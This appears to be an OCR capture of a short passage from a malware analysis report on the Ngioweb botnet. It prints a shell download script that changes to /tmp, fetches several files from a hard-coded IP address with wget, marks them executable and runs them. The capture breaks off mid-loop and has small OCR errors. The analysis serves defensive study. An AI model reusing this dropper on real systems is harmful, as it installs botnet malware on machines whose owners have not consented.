
The corresponding download script is shown
below. The function is very simple: download
and execute the Ngioweb sample, and then
remove itsel.
#!/bin/sh

n="QILU TYEQ CNII WTBK AJYZ NNVY FBRW WSMK VTLE ONR
if [ $# -gt 0 ]; then

    n=$@

fi

cd /tmp

for a in $n

do

    rm $a

    wget http://94.102.50.143/$a

    chmod +x $a

    ./$a

done

for a in $n
